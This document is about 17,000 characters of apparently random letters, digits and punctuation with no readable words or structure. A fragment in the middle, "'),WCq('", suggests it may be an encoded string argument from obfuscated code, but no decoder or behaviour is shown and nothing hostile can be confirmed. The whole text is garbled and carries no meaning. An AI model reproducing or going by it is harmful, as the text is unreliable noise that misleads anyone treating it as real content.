A78ayc6n!,PP57c2,824a{esx2noA4P"d.!ma0o19Ck398."68.Al.35!..P7P7.82o!8as.gPOf.f#7.sr87Ss159nuP77 "..-APe4.3P.2}iB1 10_4.j6a.m!96cur..B!12B}ZtJa.o8#tte>Aa2K1P.n"_62O.e57!c5-d60o.rt1!0931\\P1420#59c!P"j.1".-7i,Aycp5e000yp1.A.!t0]0Pc,49 P3l2A9n*{9h81!0B3aP.7p.8..ae91s mm7o5a.BcAe.x.3a3B"823.7ee6C8r7sWcie46:!Bu.1\'eM7dlrf.ae!^_.0zPaed35),p05ab\'f5oBl1.7-m*tc"PXoiPgPk68P!!i7!"80uP62e9cA!A11Apc#.19s4a3Zle0!"94mei,7uuh6.asl1BA5zats87e._T:7cP-1e!t1".aPsc7xlq(fS9[9x6c-!A>nP.7u4ioo51.?P3.@1-07o.Px*fap3c3CB caA5.32na30blB5sA=An.P!.+c[8n],A!6-.`8b77"18i8h!alqbtl2ax9A0e5.86..y.n44Z5t2#yB5-Pt"t1"e11.0."^4^.c3]6A.)\\a3a1e8 1Av9P8clP"8,j09Q8Cr:]3P%10jd[AdAaB9P.1!!0P2NA27htP1jrrAt1G,}4rnP.p_.P\\n!\/1"A""h5n.9336,3-Mlf2"Ba8.m-A.64fh"2d8s3s2"a2.cdwoh8A1C67B"e"i.74"d.P(2YK3A218Lq1b2V51P6o.Co!01"eoCv8Br."7Al6532A!r1A>altlscn8-P.n176660!lo.BP\'6gjO5fA)ir9]tx.Ar4Ac|P7e16yPXBlcAlc39>7r.Pfc>n.!=i9x.P.]4i7P>t.a|r76"77c66c63#3.1"7ckoz"itiv.c649BlPnD Ac18Bv0`.3-"!o0P""?Pro1.319Ba.A5crB1xut,6"aP,-18A.yB,Pu1iei9BB2.429.M!l_ii8"=7.763.#BB8t7.uB!s45AAC6!c73.g1N;9x.9d63-3Yv.r403W082P6PeAPr9oB.C0cuxAo)"9k.4.r1.e5P"0-Buo8u0Pc"2c0P15i0p"B!5iB p216vl63"11!.3!p-.1pm2"07622.9V.-BaBtpil\/3p. .c!1n[3i 5P)"!!293tA6u]9P97A"2,o73"B80aa-!i..AfPn15Art226r,581c( NdR!09t29A;13B2f .c4B4.Acnc16.-o057i4[vBov87C1A19&80vu0\/3P"7}172rz36.3.cN4pAoAlbirAa2P 425!pP\'5iBP04_l20Abp3rB.A2c7!l.5[S!!Al"6019AuAsuon1<e-k.1p>5h8iBx6y9.oc6882".*Pb.q}65"-na95PB c.P6$8leT-4r!42. |9"thex5.r3fAs4"e61I[5r0.8"b53c0tP"pB2PA344!"l9st2c !td-"7P3.tic.h24n.B{"\/fBPnsAo"-eiHfa:\/e6!ul9.h"u.a5-B>, un.)3A6"fiPA1.e571,h 9!OA8aA|pd1"t(28.19At4aol6B0BP"a04nMAVs5v2qseB1S1ot6o4t4!!nc38.2P #3peg^B.,.d)HftB,s8.b8a5e6owD!o4Fi2i6n-Al3s7f08CB2& t75fi"52lbn6B1_4Y7.d7Pl9.238di-691dT20.!P0n2hrcP.i9t.P.B.d.gd7.7BCtc466Ac92$!-5y193 !58tC}r !c"m2!oix3b1e13582873Ac]01A0T+PAo,:Wd0.0!|.O."f!2we9A,=!a!+5Pon9clDm- #82 !83r.,Pfd6.62g2b3a23.A21.c!!lP.Ca."sa, tktPMqz.nPCBn76Al.bB !..1B98P%8.f7 k3t.h2ot#wBtAf 176Ad-lAr8n7AarunpAt.x ".l33xC)A P3BP9>hA2st.9AP0B7cc5!.n15B)""OC.cht1i89{.75t29e,8"9z#ere81n9le47l-axf# P.,5g.1.{\'PnB!.`o85q!9i\/ )1xg.-\/lvc"..^`9c)6A1lun15." P4o"859As1 2cPuik9P.v:f.7"4rtPixcBl]o.0tf7k.6d2A6.B2m.Bs$74t36^7C534.c.cs8u8!3 A&4"92.a"916i1lPmB_7.cPA8\'35zFu19o- 2P"9-8y\'y04- ay0eArSB2nc.P29"61"B7>2,nA2i"2."RBoc9"po173"efun!kal.1n3tS+e1uso P4\/\\rPmPoa9m4"|89u)..2gt$!1Bt0.\\h7uA5A5 82hAL"3n7a1!7!5"81PCtPr">0sPn812.l6#A6"e#)C351mb7"ocxud2 c81!017.690.3wy,3Mru 5iu=s2.k1duvlld#6i"!P"K,yhP\'0Pio1l b98tA"Pt2.( cPi-"a5 7a0c.4cWAC37e1,.!i5"-CP388f3e7-e,q#s79eNlf6!8hA""x0 3!ur153C] cp1"71:cP"nx"o26uP aAp)cfaAni1P1p.!g9j-Ctngf23,3, liCe8 P_1Pdco1297}3>f[cc63Mr9c.e2c26s8c\/129-2m"p 3w.8"!2m>2.33a!-..P2e. e"P19Br !N.7).-59B"dss1PBz*P462i2>"-"6,8=6"."13l8l+7-ce!ihc 4804"3oo!x BE7i"ro0a.4k..Pc8u_Pa28.P8Ga6e>i.tyhB3PO.0aPBfP>acPc!AWmB35C5Ci5s1A Bax5c3nh7191tYco8gpi6P33..n!.CPt1!sx0B-Pp1lP5co.ccey BPc.a.s[9.idooV5.A>BA]80R563^.AcAP#;.03 m.7?juxe7=- sb@7o7-c612a92-oo1 c)7..Ttrl.7PceP111cr9dt5ew6e e17. Pc5--Bu!ltPi6cks2o.en6&P6a1tA-"3`u 1"!"26,Pxl,Aob_0d..29dea]38"m"nYAA60.3BlWp!0PEri |32.2iaYPBAg2i5A-l"iAkwselP{P[vd1cc\\6Av6B3-B4izs2_Pl"v"ayel0u(:d40B."4uPb|lpm.PBmP6e2lc9-t\/"-,"2AA2eA cp2 6A1kP4".)Byo\\vnPdome7c3tBoB80.ieBBi7efCp7c0132AxBc2b0pV!nNobrep. 23574nkt"rJ21hea24.tB..l0.f>31 ceo.. 26P6!i(.u!%0qc-l"! 434"ce pu\'3Cx2A2.9!h8B,6cdB1t26tbcT?,r9As330r) +7Pe3 P[4p 3j"!"n05hs3Pi 2c,9o0969r4uy4%P8c,9c3056]u.cCt 06084,1me070]"7-dj..18-A,!s!a"1>b!ecgelBe230C,cca }6n3-.iv3f!f\/ MB8d4B.oa1A$<A841PPe-lu83f9[i.r99B-P6n."n^"ie s7A7124Cp5e.3e,fsio4p&24cB9PDvDAh5ah!\\uP5q.Ad0tdnMwd0cP- 4!aa9yA9ru9x0 1Hu\\c%edrPd52Abl3 571p#l!bPr1P"PfeBA"n1373Al"es.19 017"1n80:.0tf1Wc>c4A^"680.pr!81luxy.wnB.3s1a0B7.2p"8.MB9iE415p4..8.ax8 5B6.!0PoA43}Av91]s,.a.1!0"5.0 {1A=B)sn 2l-.B",6 81oncCx3"1a r49h3.62Ac.glamk1AN1"ldia18..S-1P-7, _.pP5tBcccA"4 9dFs\'p1c-Bur,ctx.vp93Bd.Pe!"iB.A+..;At63!ii5,"#g,m-A7y0P6!i" 66sPc1,.!810g9rd0ke'),WCq('23Ae1?0298A56587a9m6ABAP{AE7aP25y3f8!p8 P.>6 p1A33Bo6,4 n3ZA86\/,-12:7w18lu91a.237A,A2en,02&KiRJ837A8PC8Yb8CPPB16n0)8A92P43333db7t0}@532e9B5v2"cBx632olB3Ai533o05694AA P.84{l6y9A3P?1<BB!7.!39J39t.Px9p46.419y99lP35Ae4B0413ABK64. l8H2xP241ot1PP?P=95,e.P8!_,0-62l37IPeI81 B52tP1c868&0P9PclNPxf, "4pA97i0C8R4!6.a.zA,D4uJ629AA {6o.A9. &c5?eP\\fAc-P."B3b9!7B680A-6a!u4P034x05b4c16A9.10.l]yPPd6.1A3-BPP05rAB21li!D72A 0BP40.2_m4oPPBnei39RAfkP0Pp2190APG_."K41s"c69,tA..I.7C.5.u}xS?_Pwom6674P.4x. !9C0[.o.3A3B9291A4T22A.?AP200c6611.lAP9l4!{-ne!cn114P]|cc1cP9nP6d1.P68PH91.2P.62 6d\\B-cbP3"31A2A5!!2cA156!2P6.P2!u35*7 0.14.2m103347ta"9,B0"].. CP0aT19{r9PP8sh8j2.on79P\/c.P-1Br5583PlW@f4u5!64m14.!P4B2.RB0P10R1b94P"3!P)fPHhP_!-uAP62-7xnB.A0&6o0.P92 c9=98P" A5 P64657S6AiCA.Pmy"5ccx7]..BH2iT67ePAAI"2346PPu7eD859Ae1A1|CKB!7A.5!.P6A457PBB9CKna91L8G6k7319c!POP67fBAA2P58i6Bn5095o5"e64"3Fh0BaPdPC..9\/d9BX!8.7.P1MPcY96N"Au"#08H4=!E!9e7.8ANP"!Pt].8.A9Pf,17FOw\/89IZ84P8z.91"cu`23 21234P1PPGL23rK1.1y1DP16@9?p7|34a 1\'"f49BP2B2>m{CBKV2Bc3BPB9w\'.pP3A1k.dcoB8n3]3BJ!A85uPdk745Pf1!5A..-41t.AcuB6.990.P9A7!5"@PP385o!2b!45dePa}i2.!P2953.6U2259PP>f7BB5Pt81p.9AU12di(P346"CFM0..0".wcBfuB.c441@Pos.97c97#"Q683e9:e,zp#Bl",iu47P-!8lAGA5Mk,wdBPr6swP4.1c!{A\/3x\'t927!46yp9Po1A199B6s2<26G5A7BP(4G716312-"6rP66ina.C"aA-.7J:ABw"cf!c.078-3B5_nt7 l2335.1eP,Bof7.5nP33t313"PN!P*\/Mc-6xnP0gosA6.A30P.y.?s.!..tJAe 0p0Qlr9r-9t0AcCe,h5Pu6->5966P?tr2P203AwAP312e$dE6AwfncP3.168IPt.3h3,iAcdlM.3U3lanei3aMAs.1[. "dB4?_]7^a31!B3[a6fP0P3Bo3n2-iP923VHPBcn!.j!.e1aB28c\/*7cF6.0nPB9B.A.1z7oAs>5Pq:gA23.j16A\\y1re4"A.R8P0 v.9.7.!.a-tfsfA.!B484P5!8pO,P88[0r4CP9x9t4dc1o,r37P1P3-DC!6G94PuBPY-x09.2.Ah"6265827,..x47dP0qPy0iH2greep40*cA8e`532C4P.p69[c6a%..07Ae.8BPP13TPB2"042A!00t_BAKA;7)nP9ZPO-w!6hMuo5y40P6.862ao260?3m3P!8k4,ct.P0_s9*.`iiv.1wpzA\/82fP6#t2aPiopPu.Pl2E29f9H6\/3e!e!.it4i7"!.Pn2P5cBew"16o.o21\'Bucu5nxoo350\\6cCkax4!.#7,8!2!Z0..1.3}Br97!.ze2P.di4?.2e!3?2oIPz A54>)1PxPc!94f3"3P7df36"9 c7!7aAfV.Q2^w3IoazI5.n-.e2!7APA1-8-J!f4oB"NAa9e!>.cX:,7P".{060cPlJa7nAt.1c42inr26X41is87T82trAA| 8Pu4:y.2A915b8P480.P7# 6ayPv8ye1l21bP\'PY8PMAPth2A_8214P,w61d1APfPiiCr6=--9,01de75o3x7gd7P2!P1.PAB881dLP!P+9 kBN"i:15cw4"8c7[810;,{k.d7cc916,947m-Pag.n-E8A23V7Hk1P6.a66p.!t5A3AM"d-5C!3nPA5buFP7cPIA6lU"f59>!Pf2Pl5.9g8BBDA4>6\/P67P"lg!4.PP_8r.oP2H!pAPPPP9t23PGmAA"63iC-iPb.i97o6U1h1l,.a0x411A.Biu{A#oP91_PP6Xr1fP9btPr"!rcG6.51i9es8r70..P95po3983P:,AArl5b\\802"k9c3P3d.hXedc5Fc1.h5zgB9n!6,B!33AA6qAm47P8!e{A2jyGP49om1"o7_2u?BE15t.uPb!y30ePc2.8fPb37-r!b80t1P!@7>sCr1u-63.6JP3N5a7?-y!!5PN07"AfiB9cA0cP6!3sne710h1A33lPcAAHcs726rP34AJ>"O-P@9Uco2Afpmch9e+.722K3ce afeA1c4N6P0r378yw91,.20P&3n5PAntP9pr9.!Bl.0B}49-7n8P41503P-P21r>n1]..9f1r9i6525"5c.Bm3 {u;w5ci24.8 0.IP,%1fw"B_WnCCu7A:A3c{x8.-!08P=1.!exot3A9_673A.Ac7qAA"6A|7AtBcok0Ark1A1i1EB1_uPj97nAaD5B46P.c.63ews8RPB1-62P.a4laes3lM!a8c6i2v"P-185tP-EPa59cri12e!PPmf"u7st^pB- pPch49l.AltPA0An.31q8cPorB9&0po5"758B!-poluAAgP7$82rI6z4P-9slP_.a,r2.P!85olF^A4P\\!i77t!t3S 3PfSB-P"8.A.nCgP2#lm.",a[K8a053sxP3.a-2PtR6P263i2PnPPI-{A6w!,We50O>*2P1oP!968ds8846.a165x{;rFy3ryPC)01oS5pf5BocPb".n7r3"P4P6#.b726.-6.42.P46"af62.#PgP`0Pe92!BQo Ac1x8J8M,Ao4Y9e!2cA1prmih75G01n.l.e9c0 _B1A:P6AB!14!"e163.8c839-@.f,u.A0A8"?B^l:PPAi13R)[9ses6 7tP u,x7dm!1.Q724!r64859PC63i55-e5!1..2P6vc3.l153"86A31efb5aPH tAP59HB-9c9%578ta3HaQm"5{!0edbPA0rBaAPReMkig"52elc1)sde4[05J1,w4tedP862Pi5BAb4B!22!8K.A23.P5C1P.A3c3m9kPS2r2BPn.c7941"c"717ab.17xCw2"4cB.!W4z!B6ee0316!<-st98c,jr!J.t.86P5Pc.r6\'f.5cr90-ux0l76Pw0Px5c94xl!c0P.P9B408429c6!x9,vcBz\/5(8OB"-np17(P\'020A5ht9s\\Q5AA2n1rP6P7,Blxi cP6404,&22g1,Po1]a,"AP53uAxP2P,"cDP3BcPprt2P8088\'= m"c.R1b@P.4,1!+772A-a3P-7lP6Po10P07BSd1cdkP8!!hB3ff2cBa-H4 wA+19"r@PE39h7799o..B7aP3B^PdP&c.h5!193.c5"LB8ilr,4U n,P1d e9o3,c3Cxz7Pe9oPAO8vB9nA2NPyI0cz7cB-7r9-23.cB=.}iso[yZ02.95nP72=3tgB647!.qd!2!32HiA2Pc"HoD3e"PAv1w"p9f8.P9lci9!0FE98"!95.P"1t"11.c@atg4IC9o3n8!c)A5u1PB7zPr(P4*.Pc.75aP.l.caiomPeB:0tt1t7b!P8PAA"y1A9.P,P8SB.Al0"2i3,c2e8 79RB%60A\\n8hrPu1n5,8u;P.B51AP4]95xAy,tu1e8-.e0ouaCoP!.HP.9@rm6PP00G1t3P!A5 "rAAx4Po.1c88cPBPaa8rV3FtrB1u1lJ8i0,.md88L43t9e.zY5!8P3AEe6yPPAB5P34PfWa86e8a!2747ekP!3-0.2cG3c5f"m3B,P1Bi0Pcd094A<cA24512t61.n.tg3t23emP978  PAa8P-7tZnPlid8tAB.fmPApsp4u4PPPW3m1e4o6ccP5!Q("1T5W\/38!8.P!lXa:15.41tilr!86c2Be7Y9u6_-d,ny1hP5)0lP6845A.HA88268S!P53D11Fa0743BtAB6b22A36"7C55B6BP? 54APl{.1.35BP279ePd8E!r3P:w!78-.14t[92A09a.1|45 v2P!PAB28:e:51u209 -30813.cP!xf62403t6gPx24rP1!P598P.6PvPF(P76B7464bx12w3P,6c64R22717PP6885.t74P14P.P1nY;C36e4C5,c., 2 "tA1iP\\BP5sBc%s3BBA1("nPP3X1nB32Fr,37.?.rah 2!{5d;"8e9.-6{31X!{5lP5-!90189P c33333eL511 nt?357713+x6.i1412MP1hreA7lAu5e2D5P.eP3aP3-84B439f.hB6!1Bc5!v2 7(P0i7e0f23PP6ekU5yP5pici55698;s4L63fl254r9v19n2544aP21c7107A661Ial,1,1a.l!0ep7!12"P5AI2k1!A+2..B0Cg4g51Ah|op3c2y8P.P88k*3h9B83.n5Ctr6!P!r4,...1.!.P0A8PByp$5PBP!:B2o45824.0,a7.B32".088!d6!12.1317e3Aeo1">5c.30A.0c!3B.P hetC.??64E4:.n9!f.B 730P4C620erBo!0":7u3c-P48cP1.pAA4e4a14!6!.75P89.!c235P803Ai8A8PBc79!7rG0C6.3B.90\/.d9P3445o..G.e6P!B4ims!Aw3aal.,P,k634"PC10aA7!07hP5A61BPc96P38K35IpoP97P1B_Ps9i\'42i-PB652Al\/B1l.895P,!h.16l3703"P\\B.4 6h9BaPeP96e9P.,4.-.cP12O60P6t90 81!.85,i2|P,28P37PcB27.2ai0u4A2PuPd3P231qBI 76lP!d4a6143a12m25304,..9r..!9.221124B.9-3!\\6e4.e!E8PaB=0439#0c2APP.6B03i0728-6{9l3Pr.91P-xlI,APAP#2u16H0.8.a7]?Ar86.K8.73944o!30!A1!85\\2BeP00P83e115p7c3 907#1KA4922!36P{1P13i1!"_61u3fB.9sPa6h.BdPcLxBi0!!D1nP"665P0t6x3Ab10A5PxB54ioAA8\/tc4nfiA27Og3421LA5476H.O!46c,a!I!73cA B6f!1897..P9\/B4,86Ps!385,vF,C3a9"3n.814.3A7.1cP.PQA8d56>0?0AAcnBs7Te3A"341PPP1!5P5Jw93!!1@!,A84.{9!rAb6P55oazAfPO!l4Y7"4"24g3NP1s.46"1P5vAc073Mp7c59!P_y8IB7P2|P4.C2bbu 16aA6Xaa52a."Cc9ePMA,AaVi>4PX9"Bp4w40s2a4730i{15AA0aQALPn.1d089411v!c.2N82l4<1!7".f3E33!^PP!fo0838N1.vPB"si.Znc51!87.8cx}7T."4.18E71P09Bi,7.zwk.wBb0A19BzlPA!962A.80902yoP"!9.P1A.29PbP5pBt"B3$7!0=!.P24W732n51@.u39P0C"2K.3!4474u.eCP7"e412rAzaw72 7591.#NBrP@3A.!.18Af}2P3e4c2rf327A05v2.5n4Bd3N37.Av8!A45a0iA4ieix8z67Au3c852A0PB.8j69960AAP6335g2sA7co +3Ha30lU,.\/5!4SC.8"DP!0B7P@Br875B1PGc45r41cfQ.J1P2TfV!Am4rP5CP@eo9257.c4A"iPnp7P-B!54G0uPfp#8bPP.aA.k538n.ci75c6 3o9"EA.P9583w742Ol"7tP4P1.8Cw0C^05G32P917B!34e62z9S yS809aPAz366CP9cl51Ay4782A-7Poc8f 70.8z6229rPA1P8x40_.dl1eAt803.r!.4.CA.8go.5 651688\/cPt!92684-24AP!03"h5e60AA15A6e09!8PB546-..s!dAA-557PP9.683\/3 911-6co0794uh1aB16P41!2.900.7pBPtLaM.07PAByp0goAD4OuPr98=l"A5393686P5e1P2C00B(3379P37C47499y6Btc.069A2A28Pz0o0Ps1PTz9Bs"PPP0lB."97Cn- !B59Y4000r3y4Pl9i12lPP1c.4bB3acP"A1rw!9P..h4.B4P8At9"L3fA5c0A7cP31$Bc80P8A`8A65%7P@@32.\/6APpB4B1.CA!3B74ePeU61904^Asyt14VA2_d9mec122n.1faByssP9.L.PyP1P!PBe.B4).5aP35f3!0u7eP!euB`B36c.:2PC! pf1i54..4fa\/99dm650XSxP1Va.84tiP3.lcBoreAX!P41 4.JB1t(fC6a>u5.05h-Y.5t9P J-52Al81P26"a1V6.4.O2`0356dy78"6oe1B(u\/cB!w!lB7B0 p7.co28.a.{A!PM?P149P13#"I0P1rc31P4-nW9P7sv92APp.a7P1* -2."BAoeP^..8l0Ps!9p-379P.-064 I-77P.c421PqA!zAu0"5!P65.PS{.4_96n4 Ain3B,73.B5o"3455e128u44B7"PbfF65e18..7PPi649s6-Jr0l3cw5Mo.6.409osi4g3bP\/6k"28aaif1iA3PMP$3m9x7eAcn!fp!>2!9tU4,-1,!6r9.6P4AP.,SZA2e7"Pm2`s.no754P.w00..49"4rBf.;"oP0elPr.P95s2s47wB26\/w2a0k282Pl5c6N.f9B.o2s"!8.2\/PB6,car,f;i1Ji3Pu3,5A.21C21Pn,043153.647P.0!?PnA.A-s.c...hstPAlc!!367.992YP518u.5!0J,Pa544.,@.,5!il-8.!13w.y7@BlAP.Bc005lB87c76Ac"B%CB.P18AP1Ps.2.!2As!3c30se,cA.-B2B18vccBP299)2]vC9.k\/P.P.!37A77B0.!!8A}P0A-P!37AB#98.L0"B!Ao!klK2395P6.!1P4e16!Po3AO!Cpuc>-7839"2\/4@PceP6eHoU92"6.Ay!7c1441P1aCe0Pyr4PAe"!rz8A3B Pl.899!n-PdhPl6131]16.A1P!73B"A96A76Po8A1<0.!Ty!2\/AB2PB!4f8x3AAD" 73af339,,30uPa.P79cA:a9c4{o tV3A AaR.2.cP.oCA>09Ac625Q1n.!0!1..R74BP158433.2w1.iP!6d19C8ePc791P69BChP2!429x32n4737A!C73e{Pu85nP8P.3{3Ax1g6.op2! d1f?6A,!pP..!3Ax"1.!0KAf8?82P0]-PBP61s69t5p9..LAc78{P98899B2!d88N2h9xP230PPPg3!*4u21f1m-M4c_!ln3.0,..83B1,3284Pj4C|P.6_M88m94KAfo1A1203ebA6M6g-A6P}a7024.9.PB6B53gwl,do59_P2!34P1e2Yc!457$?Pc67l6PPI7163DQho4.90.0us2.4!.dl}81nB!,0cd1A1if4r"521RpA-5d]PgPt1m9.7D]0395P3!3c76fPp8[5P1706f.2l"w1A463AUBA!1t44#PP4Ac0u9KPd!8o.DW"A99A"92PQ3vLlP5P,_96"ADPB1"P.107321m{cVx2WP1!"57!,P5D?a61r@\/P75d2CP.f5208cT!7.023.P2697o?B?A07.7P7tA#P-Pl..2,8P0e6419Lc8.!dn3A[1R1t9405P.1c26r4,53i#3c=[1P1a$,N8PrrBc,o1357cBG4!E6d!5P.[O6lp3n.3132.2-A9.o!cAl1iNPDy2Ax,4?C50195m252169Pu5g7>7E9P.P 0lP90500eyA000.9Ed8P3Q  n!)\/5.N06ec3372Ifc3H2.t7H-p57APA4oC9Px5 8A.iiPB 6P!1!!P077.6H!br74c!A.598O8oP6PA55A2"?P7rT.Ag790n21BcoB3PH.23-lt;\/yF.18c2PBPcp"B.A!1743;486435e9e6A9PP027sa0e2A"01!..cP{773u3c1n102..9hmcP.83cA92t"!o34631vP71P4:A6`h18-1x:V4npBk!?8a\\756Oeg..ABtPt2S7(c5i148u5P5?vrPcP98.llAuAA7209@Bf1k430zoGP2e!i>A9.61JEP2L0!V7817.P5260c1aCo>.P tAaB311 OB28B7:P6s481Y2Ap.169P404PPh B#-co.,6x7.-!5!0P4PiA:u8hPP2!.n .a-x. 75!Y.cp0c7e4P637A4A1O86m1,"ld0.335AC68.21P-XP!1638[|!8199D4803.cA$0.33]B6_AA20A4@4sC21.5j1282FPX.7dPAl0f89!Kilf6\/504.K<y24c.03P9.MPrasDP362BA3.1cAH58Blj-3wy1B6!78.P2bA25P.fPfP2P6d9!37i4PANA57YBc 8p70063459{P.^x64j.s9bi9]c202e766a"2u157 71u0.acu06P.yt!634F9lu115.9uW3948.BWc0y!-P4338xP825w6.7\/B3!711to6110BP1B80PA!w75.isc?72P5PP0fc,2?!"7P82l6\\2rA4P2rP28689C0y{ePA477.36cC98A2756..PR.-2A\\2Rf32nB2Ja21P{558A.S7 m8C68u10S62p57cPCBxP2."621e79.lP9PA{F"PPhp11P7ec"6v6sAPw8pP17cPw9M88BV1[!B7A`"<9#8X!9973AP6ul4t7f8AC3,16!3]%P,.7.8C?0.A8M8AA7&.6243B9Pc"hA.7oc3n40147l.!A8A!9859BmP91.@P06B7A5fd(7B4B2y0dry !541BB9b70fxB-E4r04C.ZousA319p!P!1m2-96aePiecP0PPP3P5BCP621BP.5PA0eBA?r9e2APP,32740N25.4y331P644A5c2s3."u861.QrP.W5P799V9P19!u4AnP_A988z7eP3A.7.7sL 1yACA867BP07138.P\/7t_j8tB439083B5A. 6e992.3PPP"6p.A4?022184A8PCc4cm27989PB3AiaP&!49-3.f9ylP0Bd Ia26P8"65"26aAP38134,\/o}x0Bu6B48g178b3[u.2l5eP.ied8hv#E-818c7!P.69BPFA68rz2K6jAoM.13.!7?1.M0m374164r233h2|N823u985P0BpdP5Bs.9Pn.3C0PL?93il7=PA1P090P0.2tD7a7h8-36x779PN1E24!c_BAs751c.!59A8M48!2598b.8281A,ea1l60h1A7nA6C[P1c178tP1P8.Pip.yl4c.yP4gL7.73c!1Px>B-AP?b!y.\/A!746c67.4bp7A.8xAo17!8P84QP9c-8a0eAag.a4p8.335965-g!PE@738r1hAA07XcHED5A-\/70A..d6qPE02!tt44.c4d,Bri-1s6!4B7Pr0992X31.EPbac.PP!!\/2.,5e175A5u7PEu40cuDPMP01!A09P.3C!105AyaP23P<d0A2t.012*BB\/9PG2n!P7!769266w93A.ewPc681Pn996f2 .iP.3!74.!39.Aa]638uyAx.u1!.6Xrc543252BP06n7170\'`A713B-hP6NP1ca-692IA3cA8.A2Pa.5.Pp1..1B_J q,a.A-3.ad6x9eA8ibBe_1.!A8.yCiP!025c5b09ePB31377PAcM:8Pn\/db!63cD425oeutPPsP7(Iu5tA[7<0Ow67fa4.7Ps,m8t,tuPG720cCP7w7cd7APf!4@43263APAj 86o8n0.C02ceA1BPP-3rafncA!B7283cAeNs6i8ktAPepPP.T6.AP6R1P"mt7.-2n9.cAM3Lemr!29Pt8%4A035.ersa8cr1Pb3!can5.71!t. 7P3xeP6 9Abv0CcPB-41dbl.cd"uA5mh9A..53c5r31\/0a1976=.l23o9!8 9.9AP..u2]1"u1oA3.!PaOf0A7o970e2c\/wC20B.-PBc49Ab625!"B}4o!gA!,6cfJE.32B5z21;PW,e.9sPwg!l27r68 t.Pl5BP7.Zr!76#oi,7Bc3.76a4k2c71PPr1Be454PW8-5bi=-"65c8lBt8Pl54&?P<P1.6B09e4PA1iih0B.khKB,8P621f3@2[aF2\/W1.75A.XPmuPPBt"7B,9m9sl56A5.8sob03;3ud1o 1w!27w41oe9>Ac6s8iB6o4s"P13?1At!nBAb67!c,8166!!B83.PPP34".3.scA29hbP,kaAPx997!!5335rHPw.8F446u6c?mh3o:hv.n2pacye6P.6p-Pw21!Put2P14,44P2t4o0.1.PPb71k1j4fB.4o2A8,`ils1BB5 .d2Por3!P4.8!PpP17-4er4a!7vrf16>50A8b0!5,8cs3,469ri5iAc42.5ecO6!Bw3er,.c _"03cRAAc9!Pgr1i3M2De.!4ABer6-8p9g.2oc5P!IA7in"rAwPm9 B3ntBa84A@J2!P9Q!.CP[1a7!!535r91.l2aas5B49"i6VIm.[s4P.v3PA\'Bs.a.7984ole-PA0AP4c.48.c-3Bvu2P6{yP49\/6I5cst!9P1!B1P4b47. 2 s9-3?A..6f.5l10!68374Pt29aAae0_ a4c<J"hwke\/w9sN981n0Pt8.494:p4sh.A69BM9uGPBcP6!P"!|!..#71BP1e,3=902{.76P7"-6.0\/Bg2dpo4uA3los3.7.333p-0H!."A48A7 *P3d6h%9h7Cl2238bj(549b0e.G90!0N^BdIP2vc16c!301p9"9B!9X0P3h\/991J983PP9p98zwsBP30A.g212if-127aPhB-!CS98PA.#712.O"uPA65x4,.36AA71d!1i8i!C{B8"8B,38er36olmPe.3]Y737e3".nPAcLAARcv7k0PlfE1o!4iA4iPP9P.e5.7eeefKTtPhSSs7r3aA33sT."Pk0a7!2 5-54n`1c4.718H6P7e.33APB03P127\'w1c:PPB.59.53TP9!!!D1044A0vAp9PA27D"348!:P2o"xs1Df23P!Byai4!75f55P2P.0V2.18x5dP4eB2.(7A61"!\/421,?145759PcP775waP2gi1!AA622979.P!4-74f.o!25295Z6cr.y-B!23m7pDo074Xo9!w!FA443847B7.S026Bs79!3!?9-01Al63Hrc{2F.4aP-83P4FHQl.055n5tc,=4P.1i!948,31l0.7<Iu581c AA64eM.786oP0!Cus2.sx2.t8d.52-171eBBc8PE06519u1A5fP37APr5r4H4P?.ByZA21.ALpu5d5D738Pt!B84AP85.dPdx53f9970b9?ccA-6P75.A@50492oA9!G.-i!t35.29AU862iw8u9Alm.19Ah26A6!A1A68i7n,29]7k42A637A!ce] A8RPfe.AA!9"9!C!pcd242*2P0c9!1p.e!P8K.5PP36Pt.PDe6h.PA-,6P5.9.3-,$7!!6..d41l.P0A08rUP+.80P21%8rgCy3P:7"!1v1.48Da31w72bKC0a9A !!273A4#053.P698&Pu5wu01PY9POBQEBcAd9A.P_,g8-bPPA?a50dhfQ,!2..61c}72{P2Ax.P9C3hI5A29eLP !A4YB-.o12PAe7472U91.x8l)20X8".l?a24Pdl?57.P40C2Pz4d62-PP1A1194 PBp25,13!eCfcl4o7(8s36.Pw.VxPZ1eb!15Pa8b7949e62B8fP4,]54"PL3Cx5A886A4414w1WI"d8459c22c,tBo872.Pc!2rsxg"8h,-7.E51!J"8BBl.0..5Ipa!P5uP-N5i85acPc9!Pb996F4PAA6.2P!.c!e7B71P{<9APB35.8N6i-0uA26]?A0#.e7oB41"1fcd94.7A$42A.!f!APB2P@C47A.B.lP08!@A698,Ape17AM1m77!*>59-!81.241o9s!.!3n92189A7?0.3a1.n01.,3-2 72Q"1i8A.C66440P5iy333a978.16.P.588BBP .PTr!P1a76k294P.iJ?677\/ccCc.0Amj8g3f9AcAAPP9to1x4384!3PN38AB.g749P8rl6A.@A48ky06851763{5A41o#c42P1fW6]T1e?o511..cO?2PBCa44P"P.5L2PzBPu0B"GPP9"HA>c16!8c881.4.h,P832Pr2P7B.YE? 37Axis53k059AA94C e2T%c!06o@P1o.:o!84cM0175I.7P?s<41!PtaB696.7,u]0BP2Cg4nt78P422a0.0B60.s8c0.3B.P3.48P4PO48  y4Pc6L71#4233{.a.Pso1,f2A9e7P.7h1.z41.a91B.3P4...18853.2dB146wP17c4|aB..!8!82A?a58BP=!G0D621o6!32of1!650P7P365o4pB[67.4I34b.iO4P5AQ@8,B.Pt72!9 Psi6@898.99Bc71sPBA!0!39F.f1my3!t31P.s76PFc6oHa5Pa.30\\9ti.|1n92B-a!.e2d1!e+021cB!7867M5_!"83CuX!9A37OFGQP1cc31aa07u,Ft83-P P.^h1m(Ad421.9PC3Aev1bAuyPP.PP@A03qP,9.Rxe.28B28!bDv5PB30"P1.-3"mP8PH2,]-Y386P!|PZA.P.931pX-dCcP39281P2a0,c"_"50$8(4A35dyfB512PB5az19l9PfI81A0y8[0o1"1c\/0!$AA9"4t.P8"A58.0o0tS9!mJP3-P"g64.BG.P82B=3.4835P77038Ke01 18P`@795l097A5b778?ACCA30PPP.rAiu26z1!885AAP!P1y8iuAsg2B2!4y23o57Paa0eBc 54xoB-c.c6097n1.J3@012C=49cl=tP2,Pe01A@!,c8dAP&373.A1!BL0B<i1hP4scl6!0B`314PA45d9tI61PP-=w-!P591>dc..3T?23P@o4e!Q887pi2an35ro4CE7.9P|xB5a,9A6#B1s180514UP2!A3e3Aw.A752xiC iP6_vPsPm64AP 